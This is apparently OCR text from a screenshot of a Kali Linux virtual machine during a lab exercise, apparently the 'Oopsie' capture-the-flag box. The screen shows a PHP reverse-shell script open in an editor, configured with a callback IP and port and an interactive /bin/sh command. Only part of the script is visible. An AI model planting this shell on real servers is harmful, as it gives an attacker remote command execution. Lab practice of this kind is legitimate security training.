 Kali (PDF writeUp) [Running] - Oracle VM VirtualBox
burp-StartBurp
Oopsie.pdf - Mozil...
*~/Downloads/ph...
qterminal
Downloads
07:32 AM
*~/Downloads/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.61';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
Rec
la_v
aaa
VLC
p
ASD
do
Cen
Min
ENG
6:32 PM